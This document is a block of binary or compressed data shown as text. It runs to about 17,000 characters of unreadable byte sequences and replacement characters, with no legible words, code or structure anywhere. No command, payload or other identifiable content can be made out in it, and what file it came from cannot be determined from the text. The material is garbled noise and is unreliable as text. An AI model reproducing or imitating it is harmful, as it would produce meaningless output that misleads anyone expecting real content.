Vu#�"����Z��̨�Uat�M���e�[聒>��TE���S�&�*���C��x�ˮ,����8��N6�� ��A髋$w�nT*�)b!���I%L�<^�	�g�$�æ���K�����������,��lO�`%�֢��_�#0�6h�lC۫!�i�U�V>ə1p߅xnR�e]�˞�غ�GQZ�L�&2B��1?�5╨ɏ��kM��CÀ����Z"�*��s����%��0�k՗�<� o�ڀ��:G�)��y��j�^^/63x-@����e{��=:�l��)ae	]�߃pÍ��V.��e���;��h)~���a[�]O�wq�뵏�޾���AK�lu脨}@s�y�/�L����j�� o�������@���k[i,&�f����T14�?u��D�Ս�8��|�r�P �-��)��⺒����T��>r���㭘��t����?f}�Y��24�i�+�3��'˻kFB��z��R.� c&�h;�0dA��~��x��q?-����0���	|�6ɚB�r��A�̏5�k��nK�(�$1C�\@W��i<�[��Je��Q�miw�b�t3���C~u�5����_͞{P�q��q@���5���yww_��p����7�ȏ?ˎP�j��E?�4��&K��>�X��?	~]����pނ�������ŏx#O�_/�l���	ͭl�t�ڎ9�P�x-��	�r.��n׿��o�(��@	�p�O�ِ�ϗ�O��(�*�J��:�ܨ��A�����M�$_���������P���������� ���o����)�w�[�������+��w����/=�G	�� ��`� ���̯��ٟ��x$y�����w�������R��ɝ���y]���i�̗O�� �������0	:���\� �$Иؒ�/܏hiZ�ys�����������Ȳ.�}]�Y��_3p� �� 8����o���`��뭛�= �ǩ��K���ǀ���~���&���,�{��ǘ�;����q
������_���������ngw�����1����X���¬����������y�����%�������ʃ��xo,�1���mn��1����긾�Q��neM�.k�%����N��	^0�(�Fy �"��н�l�k����N�{��X�������	�҆���a�
1�0|�J��^/;��~��h�s���ވ���e��(�̎���}�C>� Ɇ��f���^��辮���
M�+q� ݎ�����a�
��S��i��w��q�7�0���?)��"H��l��>����b!t�1Q���̷��D�M���թ3��K]���9}�]�>}�eۈ�_�C.�r�Wp�Y�wN������"�#'���,��N�섲�"Ze��罵]+���Mn��<��u���*,����8�{i�\���H�y��&��N��0�����Ѷ�.d���ȁA��J�0��ڨ
p�Ga�Q��nNz2܂�Ȉ�p*����~1��:++w��ǽ�)ص��b�,<�3�ɭऎA���<a�;A����.P�� �k��B�y��U��Αm�)���=�."ƌ��>D,�c�����+B+�*�A��/A� ޫ�.(��@?(BQ�B4bς+���*܈�|�?�a�����8!���]�~ҵ��!B�a�(��2ގ&��;�@��B�C	�0�."��a&g��J��$���0��'e�)}r��� �+-hQ-��(q:B�)02+{q�w���9ᑯ$�艶��$9�Ԩ�)�S-���^N��3���q.Rr��:6�:6^�`��ȃ�����X��,�a��9$�+��tq�٣#(�Ԩ �b$���ÈCB�OL��;�$�]�X�����,I���S>�c���S��1KK'�P�L�N��-$�����M���*�Z�K�>��2-�<������p�+�>�?"�롒�>@l�h�9[�9�L�=��1�tP�H9���Y�<�!#<3,�w"��ʛ�k�	O뷐���ڈ��-5hb#���Q|;"x��������d�C>���*1�c�H�耡��X2
)�/�Ñf�<a6��6�3*>�p e�o��$$�寄���?�s3�o)[���\�5���uQTR��R��p�(K����ҟ.���
��<�Cv��h��4���2�~p�(K�Ȕ��t��ȏ��N�H��En�˭:<���X穿 ��M����4�2����ԏA��4w���@���}w��AS>'X�a���1*� �R��OGr1!r��� 0���5o�н���/��w3L�d���O=�*5�?�3(��䫝�%���a�@7��>�P�<�Th ���)��y5�y4c�6�[��!�7�tHhtI�AD���7��sЏ�`NT��	���ٓE�A	� �17���Q�aSC�����BF��3ZSI"H��t%>�IʺE>�A��"A��
�����g6�5?����|X�F��
a�1;w�Cu���N(��L��K��;L[W$��BU�R�Q@�񘙞m��8����|�YR���cA1E�T�i_`C��X��^�U��B����x=&L���<�����d!]�_�1-s�
��\�0H�e[����u�����u���/����X@�A�>D������C�$ESD� _Gl�s$Mӈ-.�ReE>���rZ8X�����( �)${���[�R�)�S%�&!74dH��X�J�γ<Xc=ޮ�4u�D�C�w%3�ٛ:EC�#�%�-	��^J�\m��^!	T#c��S�2�E$�TeL]��[��C�A��`Չ���1P��^a�W�\��o��xA�^E�g�s%�X�|a(ǔ�Y:��h���	],��^�5�U�Z
旅O����%.�p&���b��3��� yQ�V���:�����OR&�4A]
����S?��C�k�;�_�i3,�i���f�6	Aoul�V/l䒝^V��i@5�_Pp%�f�����?5�NOW�w�V驪�:nJ�CS�h=AnDA\іP��S�vo���So�`۝��nkc��FY�#(�!e�9o{0o�%1�'���tE�O#bi3n¦�Gh`Y�&$���i?�ɝ�c0�b��>c��t��Ϭ6h%1�K�)J��Ia-?*"�S=�e��e��#��oF~��u�0!3t6=�w�2�h��B�i��i��e\�z���bx���x/&`�$3(���E�1(��2~۷�zG�iZfx���z�*�>6w&�"yK�G�䓰�*�+Tg?��3 o���yzx19��"<���bͶ6^�:n�f�B{�|���o̥�gקg��b�h�*�Q������5S�?�M�ln6��(���_�IM
�1K�mˇ~GX!d�X�~���s0S
�{`M�d�'��A����w��"��|�ί����J��>���HV�43b�����7er�E ��pO�Z�Vq�'�� !��ƌ g�x��G���Aufri6]Q��wp�jބ;)mT�ms�w�Kr���W��8T~�q� �Ί�Gi�M���VR�mT����Tw�dIo
� R�k0%Gn)�V�f����_��d�T"��ku�x��x�J���lI�E:�7�'H*��*��=/�З/1Ow���I��� �MB�H:%�n\�q��u�֩��:F71xw��r�ik���a�u�H�FM@���trY�Sr�~���І~<�0 ��N�ߒAVjk�a�zݤt���ìL�J���Y�(�|k7w�-���%���m�e�('�(g�{`w"�en�ך���f~�J�����W"�e<�usZ#�$##�N��Yr�Tr�F�ߢ?F�u���FבĒ}N��
�w�rf7�����#��;E&Q�p����!g�{��h�}��=�s#vW��w��B�Zqq7���V\�V\��S�#y|�fa����seǊ�E�}2*J*�GI�Hh�mq'z�8k��_�%t�?�����6����!�Y
�d*�1���w�h�ʈ�w��ݐ�����@eB�+D�a��t��z��C��Z�����;<Ju&P.m���\\���<�Λ�cg�%~~7'g��&y�w��0\� �wW��;n�Hwe�b�gvxw��N����]PZIpp�f��l��F�J�[��蜣���T{w�q�i�!�&~a:%��H��I���=���ԑ*\@WBQɋ�-Q~sR7��!�&~aJp�'g����A�4$����9xd����-�6�ԏm���||�S� �N3�wr�=����C�1��a�)yv�T���(ǘ�"������Oݘ���7j���L��zv*�2����mI�'M�A0ufod�EB�_�f��#`�d���qL�e��,��Dg���p�
�wo*9�/D��#�Դ�8�'3f!
����H�Ԣ��=lшZ�6��T��P�GT�?��hk~�pL�]�	y`�{��=6b��+۪���G��H|�|N4�-=qd����gҏgrX�ŁZ3@�	��M'ךV�!�2�Ӣmw=�r��Z�mڋ"�\3Dz�	B�&�3�Ź�C���=�.FK�CY�v1�q�r%=�1��3ɫ*8"G���ֱFX��S69�Qy|��e~�q��f��J�D5
�?�
􈳅�2���O�������w'F'C�?&��'��7ycW�hY�q�����O{�eD��%�����,6�%Wlp�{
��k�TS@r%�(�7Kk�Z�%����>xa7j_B3����jSr���=�"x�=�R6�
_.wnQ2A'��x�A/����=z���vc�l������v)CrK`',��J�d���2JHS��P�F�X��x{��\/ˎ���e��ѐW}�JB�Mf.�f���T>�1����M?.s�\Ɠ8��D�� �ϐW͏͟�'/V�A:�R����Jt%�Y=�h�G�O*K�R���B����a�P�9��f���Ŕ7X�7e���ϊ
�a�'p���B��x�B@Һfpv�g~6�Y���#��gv'x>��E�b�w?}�?����m���BG����F���V���}~��J�?�� +�}1aA�=Ԉe�3s��ᯓ��X"�*��0Cxgr�+Ŕ9�C-�E쾘�W?x}�4��1}AkFVQa%�A3C�M�v\wW�)�I[�I�
�h�-�[;4�e�-%z�VR5P��s�`F3��n��/S�YM��+J�W���
�sR�2A1���)��(��qK�ոlb�,gpT�`'���'�5������w�Tm�����CE}�BV�[E�P�߃&;"�W3��f�J���k��������!0�E�X�i�xY)-����E*����6B3p4�43�����)ɫ/e���b��:{9��pT��oҷ4�����$��aP��Xrlfy��{
N5�t>e��kIG�q���� ����#��H���x��4�6�04�DMWɈaN��� Q�H���s��@��C��k E1�x��{U�����q���������������w�? ��8�����88K{�[�+*�搻��e������ɺ�A�ۺ�A:m@'ֱ�[�M�F�V<�įGp�r4	;nغ��$���,�� y�]�#�8�lC'օ0��,�������%G��~��Y��+#���p��[�����]Kљ���/	P:���?:mC�ӆ>��RB᲏f�Rg�[�S�0=j��N���:Qj#��S?�������.ٯ}3=�]�92Np\�*���G>��.�)�'wMo������W�I�Ņ��js\?�%U�7~h���T������7�MS�p�߉��ທ����ξ1�W��5��������ӯ~��B�
K��(��舩��ٹ��]��i��iO��TQ�������Iqޜ�Z}^�)%:�A] �)��]����Ε��S5|�
�&l	�&��ky���e)+Ͱ�{(�}�n�^�q����xUǸ*?���q�6��,��M�h`��z����}+�~)���.�	�;Qw������^r���^�dA�������Lmp!�઄\��@��~a�ƶa,�2�b�b�:џ ����)���!�0�r��Z�'?p��(�i֊������k:D�s$2�n�5v�o��)�M��q���D!:�?b��e��.#�K�xC�ߣ;��e
�j�(�:�}'��1�ШO��_@m3��q��^���������wb�OOY���?�<1mFIH����:[�33��Y�H�/o{Ӽ��h�SRw��%�c��Y��	�Z�.��[Ƴ��4����=����)	�aNW�Vy����J�3$��r0$�E5�'ږ !.���{m_�/hM1�>Y�,���pѺb�#$����xr'��#�����&n���a��و��x�p������Pm!$!��ʘ�ӻ#�qr-|އ>+�5�O�a`Ȟ6yA)� [�/B�:l)d�B{٪,�_-����+?T���9U
��:*ņ�Ô<\O>ݩβ��[_���R�l
�9�d8O9�q�뾹��w�6��(����ߘ���b���d��Hf��cPc䟳b��߇�H��3$j�̌�pM϶a�sT�L��z#�|��7Ai��l�>�ΈϓW�Ӂ�вW��!��UH����|-��Uf��(F��H�Y�m�Śz&DbK����NXܬ����'����AH���ΖňM����<���mF#֗�-�Q���+צa~�$yAM���A��� �W���On@#��#�ȕ�G�U�Òáw4;� A�.�8
F���~��b�#Q���>\�g
�2��J�o����,�o�)���M�|����l�&��
Yw�r(,{�p�=̝�ocl��J�"�:[W�=�G���QJ�Z�2Yv����Q�:�������T�A�N�:Rhٳ�aA��(!������Jrz@Z,�ʙ�ckh?�~�<\�UJm�bEl!U�.�b�h���'�ɑ����h����܃��%�{/�V�e���� �wB�Ū�H�w���!.���6���`!���^_���-V�_R;���]ӻ���s y��s��-���O�1`�y�.�-��z���3
q#ے`B�eM�
x�z���VB4�
�Xણ�X��I���J3Z2_�H@��h&��~e��+�+�$�'��������a�M�v`�S�:	���H���UA쾍.�o��hN.��؉'>��3z���x�-Է��P���ʃ�8��[8����.�zp0t���?��w3���3�қ�:������=��ۉY񌞡��1�X�3q��++����ϙ꘢�a��X(&*�o�g��y2�f5�#�`D��I�]�D���Ǆ+����o�G1X�~r�����]=@��4��-	���̎��x/:vZ'e��s �
�>!�$S!��\�]��B�"s���I	>	r6HFӹE��9Q�b��Y~�<7ED�p&]&��;Z�"bVR�i�%��y�l�@0��
CS	�b�����j�w�q$��)�3�Tp<��z�.S����EQ��3SƮ�;GUe)>Q��,+Z��,,'��x�XC�])��}15�E|/4i�5��Klb,�b%���[Q�[Vޕ�����c}�#�BFH|eDE����%����y -�}��#�oG��Ie���tVؙ��NT]=Q�Dx�P݁W����@�OE��HQ����8�q�<E�(&1bF=ĲF��,���LA�#���qU�o���f��ekO�7Ág�����^�k�w�兠UG�o[G�P+g�c;X\.�����ؒk{��$�Nn�*c������+:�Q���O��>��τ�����3O�+��rܰm���������>�h��+ȴ:�r��T��+z�*^�ӊ�{)�� �����(�u�'�'[�|�>ۀ٫�������ĭ�)��Ė�����J
L���{�4���HƲ������ݭ��o���˛�����������ȉl|
�����{�L��	���������l��w�ƞ����P����z=�>-�@��|��K�Ήk��|	͎=�����X�u� )� ��=@��	�����ǿH�����sY�%Ģ?�����&���X�O̘��P{���VI�2}^�: ��i�������(��`� �� 뾛�t����.`��8�T=�'@)Pβ��P��'��R��᠎��\Z��i��x�^���پ)��*����`�I�z�+��i����@�����]�X��w8�}�/]Z���+���I�����?�������Ϻ������ �N����}��X�,������^��!�?J��H�������nݬމ���ƨ���8�y����$�A��>�q;��ˈm�0<��������� ��Qk�����x�э�%������R �!�Z������8��8��1�[��/���؈K�<�̏߸������:��!� N���P�i�d��Ԩ�%��w(G����!��.�d��
���8�=�Q~���l��m�^�X�h��q70�H`}����X����m����a�RAϷ!�J�y����j���P��� e�����-mݭ�)� �+7̏��
�*�"���A�c^ǝ��a���� ��)��ٟ��L��,ւ��r�X1� �>�>P��A�����p��i�N-ڏM+ʓ�+��`�����=��.��Pm�X���w	 \]�]�2�����;��r-o ���,B�2-8��P �\�Xg������/�I)�h�٨�r-ߗ�����6�Ƚ	O��'�,�A����!;�҂������ �����Q�#���������?�É}O�I������˿ꘚI�*2멱����?��ڰ�Hb�&ҳ{�����*���݊�v��
LrN�	x�B�)�=!�m��i����#�⁞�*Hm%P�8֍�)w_h�!j����&�R�
�����I+B
9�W���	Z�8M<��&{����/�������o��y�Ęڦ�>î��|��3�Ó�s�z}	/�	r@.񁎒��"���P�ĉ+� �$�=�i���:�ӬZ��ݑ�J=�	)��|����ʀ0����+w1-�9��y����Z_�2�, ��x *��$N��J�1�c��=��z*h����8��������Z�$�`��հ�#��0�w��˸����i�����?�M�Ea,G>�P������</�7rs��Sv��8CĞ���h�0D���0?�C�PH2>��
P߉Y��#i/�Y�h���3칈B?�0�`L14>.�ﴹ@�Ĺֺs,!NIT����%�5M'�7��"���Ц4��t,�PL�H�?�X�J�9��i�ȴKs�+��z�6K���a��#���2/)�j�MT�-��?c��T�Iێ�"3��'��7�Ȣ�;_�L���!>�~X�ۮ?�wC6���
� 4��մ��ɸ4h ��=�+�@��8�t�Y�3��s:�n ܨ;�JLǒ�YB�Cv#�� �Y��1�?��3>�=є!�I�>����PђIЊI�z�!^�ݹ�HZ�BQ2H*sOҍ�L����

3A!.���E��9w^6�D���C�\ђ?BG��o�CW5�Fb�g�X��Oн�K��Q��4
��L�:�N���� �%�b�c�L�45@��h��DXߓ��;E?�\�M�(Z�B�w�r�J���j#.�E�%��d�^	�����3��*T�t��r<t,�AA#V�A<��u2�eH۩7�������*ۅ]�!H�OHFA�7WBG��7�T����Cl��"%e �C9�(E΁;I��� �\v��O?OY]�Cβ�^
��6b���S�?ՁY֠Z�tD�C�Z�c+�̜Q܉0�Xp���?��R[�s�C�\0]5�|��~���>^�](�M�R^���6�؀@�P>�<Z�TL��lw�uyY@e�*���3*�[]���I��5��D��_����[K7`R��Q�P5��E�I#���!8ޤEd�_9��Ym2���W�ƻ��D6����v�ZUh���]9� _xB�/�iu��e@(q�V��VX��,2hN���^%$U]2�N~�>T2�u'�0n�X:�ư�𳀛�bl��,���b	2c3yo��RG��H�xϏ���M�LW�1'q�m���M�vY�-�T�N������f�d\��CD��w`z%�\�ȯ�"f�V��?��*#�AǪo*-���5W��(�$�V-���3=u_J[i�2���k�Rֆb���>]>7l�]T<�Sc�M�IbF�^)�1�'{5��N�w������Z!֞{=�ZK��7@�mJV���7|.��j7��!�
�?,_��Q�dޔo�5�bs�gQb	va��W|��2���O[�o�v!��D@=g�M�%LU�w��g�פb�3���bg�1V���m��MFT{x�J��^�f|w�j�_Y}ݦ�*H^�� `�]��T0{�-T��'M���y֊bi������O�8^�#�o'������k{*�$��ʖ�n�}G�Tѣm�Y�/E��D�]�%�ɧ�a�N^;Vg!�nhdZ�O���O]FeL��Ȟ�Wx̷�Dx=K� |��6Jy�cPϏq��zae��k��o���#Rx��M'�q�rIVe��W�~�0 �(~�����ep���b����q9���?jv���^n��Ԃ�g~s�]�'�a{�w�~�t�vVW6�����R�wt��Ls��E�u�_�g}=y�c0
8t�Yiww祝BN���f��	(�)#m�V�R#�V�|WC0�J�Q�K�Ͷp=_tW��I�sL�Bz9�����m��(^m8׈|* �JW��|?q!��.� B1��\�\�)�h@ⲇa��qʧ,�g���it�gQ5G�\�]0��U鎑zf�(�w<w�,S��*ʒv�g_I���\��
j�^Yc��^�Td�|0�?w��i1u��qʷO�qr�ad>���4��P�aPORYf��d7��,�|��vW��Z�5B��"�p�4`��p�9l^&{�H-?}�,�qw޼0��HE�B
���"�Y��p��*�a�Fw�x��sw�3� �Bk�䎡���d�pr�u {߽m��q��v�2#8gz� ��#DB
�c���$~B�&@F�4Բ��Kw�h=�A���I� o�=>�g�j�e�'{$�3qߚݛ9E"?Q�?�|L`<���wP%��L�^I�o��b_v<?�?�rw��,�X ��~���nւ(�3N�w�G��̿�V�?�qw��Vy��Ҹ���*�f��mF�+�b��*��Ƽ�|&��ֲ)���iӻ�Gi�
َ�����nP ��/���r/瞮jF�-#8w��� /ہ��A����g>�`O�G9  2�����J��[��?ܲz	�� g�O�B����|^Ɯ�v�M���	�m#{��z���t��w�gQn��a������wyA"~h������ٲ��]ff�&��H�?�7#��v�Q!,߳��F���o��Z� ���&{%�ez����2�Q ?���E�H����Y�Wq�8,|*���u�SB�zI'����ҭ��t��*d�
DGAg�Ր��Ͻ A�ey6}��7�T�m��t{#���v��-����s�C2�f�c�탡wPyWi��r#S7�DA�-��Sx�3ð�	v��
[���N[n�8$rzG��5zDqlש|ӷ�%�t��V�I�3VT%�����"���CNxˢ���ȉX�P�z� �U��!i�Uwj�1O�q)y<�����EX�����	)sB�!��i}w?�*)ywTV�8��.�L�_mS��"uâi4S,������q���������������w����p*���S�����KT���9�!����I�	ώ����:싅���ah���6�;���&JO��D��z��x�����pD*��{|����묀��&�Ay���1.<I�X;��R���S�y���?J�,�����N��L����
ֽ���F<�Wb��`H1�d�R8�]!/~�e_�^�������cM���.��U>�
�E����Rb�Zl�����K�?��5$�A�{�������fw���0��󾦲�s~������b\�4Ke1���wM��ԸI��s%�H��(����ֆ>�Y�������W� U �p��j�֒��^h�^�T��`؎
	|��Znk:�Q#|n��Yp��U��˄XoR�>a�j�r�R�V�(xM��P�y����M�M�
�*`����[��鎆r�����G�_�T�x��� j��Bѡ�������"�H�N���l(��1��	��w��F���^�Q!�BM��rj�:��*�	�o:�� �.E���%2��l86���!�*/"9��l	&u���j-�#��¦��
!��x	8L�=����d*D՝c	���&bz��
��J�������â��`��9#J_9�u�H*I��sx	���:.�*���5ŔJ �д��V�`7z�Ŏ�C�J��D�ZV�%�֣;��P���t9�2��ɓԼAG&���J�XL�P�}��-�d����A�/�zB𿴬��-w�([��}�����L�EE?��e���5�`ı��3�P�J��%D�y`H��}��4�G��������W�OqPBr�h\Ԁv�i�+jh.QX���v�W���#T3Bez�`,������S1;k��1m��3Ul>��%���pt+��//&9�f�c��rUq��3(����r�z��ݣ��a<�4h��M3�"���+����)}P-�߼e	�(����ܵ� z�*�zJ��2	�s�ޱ3�����w���q���h~�X��Q����U������CӍ��pK�A� �\�������+�R��(����!H|�����Z��������LS1ؾΪ�ڟ9�L���@�&�����P	��&��{��j��鹴��S?�9� �-����2�2���/Le��k�F�.�$�鈕t�����E5� $�.���&��7K�,�E�� �Pm6zP�^����h�W����x�#ա�!��0{g���i�G�`�[�Ez�w��<A���(<1E��Z����+�����ȏ�n�E�ܼ�<�-Ϳ���j{��j�������l��;�0�	���)�?N�/�.Ɲ��d~
�E�f}��ش���4��)�o��rK��/�-��I[�:��q�c��z	W9h�W[W��Knm\im�1C����W�P��R;dc��r�9����*���"�,/���H{����p���p=7��#��n���K^�ӕ�D�n��e��	zE㏲)�w�&�N(��·�fi�`_\��I�@=��!�E���Ӊ���
%��(b����Qf���AZM�7��8C-ĩģ܋����釰ϟ�Eи!w�況V� ��agq�C�;0c��]��#D��j�`Ɇh��&w�4^����>�\'�{Pڈ��������ߐ�*��g-b]��]`"���8��Kejs%Oa�4|Q����<�Ɖ���3�
8��g�v�֍��!�u�ǒ�T�qǑC�����[��w������kL� ��I�����^JC��8�D����l�F�]�0������V-�epiW@�J$-��k����(��ȓ����H���b$��RN�����L��J�.�<��.�?=��H�͹ݻrD� ��3�W!���<T�(�C�N"��ё�[Bn<G)A�����ڪ�ս4�͈eL���-�s�ur{
�%[�~c�������T?Ք��f�%R�=EL]�gﴡ:T��(qUg��T�����y���[�w$�6^�"<liKpp�I��N
�5�����0�S��q���Z$����.C7�s2�7r[x/C�i�:>����v=����GA`��� Q]�Cf����Q{�K]��}.N��?/����<P3_��qB��ֳS#�	�ؘB徭6s�isW}��<k� 0PLG�1����j̗Ԃ\WT~Zj���+J�4oP8'i�vd����S�����h/�Y�������WzZ�p5[+��_������)yҳ�P*:.w!�s��~fx!u{=�N�j2M�~���ljvoI��n�0�ȭjO��>�.ɍ������0�o��"*��ޏ��~���k���Z�CoУo��Pڔ����������� {��p�0�f�� 	R��_ܢ���*ވڪ�}N������0�`���n�����`i�~���P�Œ���.�t��O��X��@�ިњJ��^�V��� � Ӛp�K��|��p���^.�˝��H��?�C����w�)��o������` 9��P꟒�_��=�D���ȉ��������h<��/������f���`�� ��߃�(��l�N�"/��8�N�-����5���h�����O�I������
���p��8(�-�κ�֓ȷ������'퉡/�ۻ�m ��]�)����tP����1�{?��~�+������X`�@��_�����T�`����/-���%��a�(�<n�aw,B~�2�4΍~:��8�\-������Ŗ��N��-�n�΁�ޑ�=,ʡx�Ē-�Y�ѧT���Z������8��Z�G��l����ܜ�qܑ����ϣ	��x��陾���-N���'�� ��hĊ���A��ܒ�Ƞ��O��A�ީ����������	�a�q��n�F����L��-˳��1Ĳ�����ȉk�������ޖ1�/!�؇ڐ���:a�q���<�Ww�(��p���,Z��m�C�����u��I�l�&�aQ?���2Q��n���8܃�(����,��J���X0뛚�~Q�ʞ�G��k/}���ȱ�b�ԉ��Y��󿄀�N��-:���x)Ujs,�o	�/��؈�m��+�㽛�:�Ь����M�p�(�������r@��ˊ�����R�H�r����)���D~��=*<k���߲��L���$l�w��h)ˍ���މp� ����ga�^�����z��\(U�햙����(���j���
��r~=�.������N�U��ٲ,�e��N�����+�1��5�#�	-n,ͦγ;��
���+x�1�)/�ݳ����`R�NY�$���X$	��-�����5��܃
O���&����k�5��!ͤ�'�e��D�p`ڐ` �,#R"�|ɰ��7! $\��^�%��˜$�+��熳;��w���$�1��J�}��в��;���%�L����
?��ރ����S��/�%�;�3=���#�R�Ml�<� �����,"a��Q'ub�B�q:4��6Z:��H�х3'�0s2�#�9��>!/�6��p$�߈��3�qB"�����8�=9�����=(�_���/C�D�6�$��L.�<C���HJ��-ڽ�1q*�Nٻ�=|Ҙ&~�0��N=4�;��+��2 �3 U�Y����<8w�04�0�5-�$6�]��%��Cs��`4�#,&Y���\�!�4�I��mP�#��3�7�c��;-:��H�H�V@�	#"�#"�$�
h�2~2�-�!�� �1�`����A<"D�91�c�]��%芷��0��1�8�2��0s�7�j=�x�g�>|݉ts��Q�Ju*gM%�Ӓ��Ә=���9(��p6�\��D=�A	׉)g�GA��HϹ-�
=#m0�[��������$�2(�.���!�����w�HaּH�i'7���R0�-5�t)���\ܧqPO�D�,T�+ �^�@�Ѓ� (8@���j4�8�f�8:&���@L��0s M`��1���?��"D���=P��_��1�l�0'�7�8����>;|�J��F}��Q�"}�s��SXB�O�֡GR�������S�� &�2&i�"�,�\0�z,Rp1=F��ϒo:1�����Y!�Έ�/� ���Nq�����X�o(��O0 5�ɍX���U$[�D�q�Ew�YC̃��������I聍��@�����E��35����O~]�α[��`0A���?�Y��_]��@y�ş�ګ�\�uG�xE���k����3n�T�_u�8$���:z�Ùb�M��C�eG	�P���/�4L��_�8�O�%A����eDG�뱭^1-�!NV$^ N�LCsN��]�5X?���>c0��B����%B�]�.�����	PNe=��QkR�9 +XX�S7 �Ⓣ)XD��΀B��<�~w�8�G+u�(�&N��!�/��q�S55aI4o/�A,]�+��Yi��pԲ��ê��P^^�������AT��SpuV��F�`�[/԰��?��8a��V�tJ%�5s;9y�Q�Q��W��O�[B�O�&4kP�T�o�[+���
P�\��hCdL)D��c�Q}�3l�J&�P���ӦEL �� OTХ�A��<�Za�U���>5=�m�k�p��֘EW�F�6�ʉ�+>3�>GL�wc wsԨ�h S�����Xƶ(�1[�U!��7J&
V`�A�=�f��UE��Ar�o����'�8����<�q� R�ru`HP�M�B���vb��a��Yru:��
-8��l�dE��JfPκ��D��BϞD8r{�:&��6 ��06�|�e��jp�H�n(�ަ�M'qn0e��a\-S���f�� (��R��g;�"i�gJ^ce&�Q�=��`mF\��X���c�� L�����3o*�.��j0	w�L�5�PFN�M��]�gbD6���3F6�!��!D�>x��txX���/ePш�yd��kVn����	S�� z;��#R5�u�8�҄CD�ã^c��$�X@}�E�7\ufNf%×'�ߦ��tV��j�� ��F��6�j?�>�J�m�FI1U��f�S�'Q �P��)_}÷z��B���}��e{i�g�y3�ɣ5.;���r� ��9X���ٶ�E=�tLB8�y;Ah�ޠ���se�'b0�7tb�	Z�w^�Q~u+'�F֒nB��` �AO�u�$d�'�R�@-x�]��O��g�����a;%QRE0n@fl%u� �)�G�/�.5:n��v��M���aWr~�Uq xGT��aov{r~�gl]y[Ԅ,gaw��9�<%�����eg�._��a4u�0u�Bf�cSe���#l6p�xB��}?�}hTc _U0d��2=����=��'CT����6$7����:T���{#�i�dL��a�P��0�^���E]%�^�'��w	�b��{��9�f�	�b?�6L���,��f�7��c�/�~�v��(�jq�}��5Z	�ò�c��S�F��'s2g
�a��@}]~�v��lvwp�����0�"�CS�>@b2js�Vq���R��g_��5��-�v��}���\��	�{^�I��4�f-c�q����ٶV���ٜ��M���Ec��!xҕ�$2��.5���Zw}@@aV%�f&/s�]hB�AlxT�v�y:WrӉ�"�\��N�zr��N�%F�XUwp{-�i�p�xD�D�Tymzl�v���us�I!V0���ˊ"�F��w-uA�D��	BW�Pk5/p��b?�^��1�n|٨���97��x&�W����"�#je�^FC�9�I��0��V�,ܷ��%�h�i1�W����WR����-G|�{�*�'չ�SJ��N��1��}o%�8S`-sT�WƖ��_Q���1|��^l�>��'�N^z�b��D��C�)��G��W<f�ū?�٣о�@�4�,c��wio6�ء9�u��#&h���,��]�W%�_���4��?�t�S��3�!�M�nv�GV�W��&�ӣXӨ������I>5$�D�Ex�@�8A:����vC�`Zgt�v��?$C'�^���w;?D��S���:�����g�@f��y�~�g�>�SrT��^�2�֛(����aV|E9�_[OQh�s^�s.��F~)���Dvn�7�C�s45R"t�\�DjxGwzbh%�	ZNmt5���1(x�V�����.��ه'�wj9��Ŋ�?0y
d�eF|E�6(M�w�=^��4(�	���v)F�m�F~YEZB@��Z�F��eFo���i�!�|0��6wM��.�}�g?�g@�(��1�\qfp/K�-���Ʃt1�FFN����bާu�_r:TE�XY'�P�oIӰ�Qb%F��p� 5h�`��d��A�;?��d>h��7;z!ʢ`O�F?d�v�r�`��y��sT{��h>X�.R�"/�i�?�<?
�[Lp��v��}8N0w�F3'���/�_Y�� f��|#١�f�[�7��M������/�DR��9�N�l�+-#�G���-f��vZ7N����N�J2ɅFR�����E���-�m9'8"5�!�!v�������CΤ�C������T���.-��P~k9a�vd�}�;j9z#Ibg��r���X�`����=�,���g��7Eg�#]"͈h�"N�u����P�w��p{�Re�W�"�L~@V��E;��w53�4"M�n�r^9a��9��Dv�
 �A"N�9"hAR}FNL�}3h!��C=�7^��]�n�A5 8��ot'H=lw /���>�qd��%��	�*Eu����hu"/3�s�n�u���r2����0�h0,�Q�dAD9V+ǳGd~B���S�左�1d��7R��9Ԙs�v�|>��`���>�bF�8��<-shp.�Gb�
u���#���qn�s��Z3�I�����.���5G�|��`)J��fd�U�������q���������������w����)(������@x�!�0�@��MY����ʋ�� ��:���"�h�-��A�;���b�����%�Ǩ�ϛ�C��\�ǹ��)C#���U":m��'���ޠ���n��,;����RX�\3ٽ��H]��7���c�QKI��ҽ�y���f��.:J��)j���!�p��%	-`[�ӂ�>�9c_�Ú��~��+�o^�21�]Z��;\A=,�^ើ�~nPm��*�Ӱ�S)0�mV>Sf��F�wf��+x&I3�w2��|=[�'�r�K��W<յ:���A]�������}J��uV��hD����'�o�Zy�Q�`�A�V�\S����n���U���Y�S�B+:�N�ɮ� ���h���,��F,��=+��=��q%��R��Ջ�?��T�L��1�����)��@������i�ခ.�����*ہAY���A����ߐ-BM��B�P��
�*�Tq.���]Fo���rw�m$�fWƈ(�&���*ડ����������+Ƽ�K��z�"=6��8�ΖHϛ��y��[�$'��aӚ���3!J�-���"���2��g��8;Z��ڢÕ��D٧�
�<j)�RKe	�.1*2Ծ���^�o.e2�eB�
�y�^J$'�����Z�'��[�ے.�@�K�m�ga�L�O���i'ܐ ��-��K=�HF��x��5[����I�)� ՌQ��*��N?r��_�Kwqf^�׵�Kg1c^dv4�_�!�9[�괿6��B����e�W�}!�^w�j�X�
Լ��5B��@)~4��l��T�h��Mn�}��`�������y�%Vp��߮�ڍ�l\K�(IFtqf^�^N���,�cY�B �R%;U~5���E񡑊G��8Ԓ�����,�7]�.=�����h^6��H����
�y	�Q�X�o4n�����yD�<;@Ύ#�'���"���3��x� 踔����	�Y�F��(wB��ma�%�K�����@����@��ِ�[��`�Iy� ��P�H7h5! ��P��
H��f�d+�U4��M���pg�>�v��P@�ݚ�@ʟ=��f;���d�<�|�.2�9�I�Ǯ#?��K�4�*1��x��������0�� ��k��A���՚��rX�ҋ,����$ a�(���=)��� ���-a� ��$K&qL�������`4G��Q<w@�����:����&
5S�qw���������.숑��k�O3���]������q%�)�����BZ��(��	����jn�1�ۢ�pM̘X���/IF��fI� Ά1�7(��;�>������K��Q��X-r2Ė{���~n|i2�@ʯ?`�O�^��J����ڎ���!���T���26��TDVA��N�ո���r���[�;�|j^X�Y�c��&;'�L�mp+h��g)�����-6���)�-�Ȅ����	6�w�ȸ�{k���&�%8���4º�% �%c���2Z�L�Tmm"~��(������X
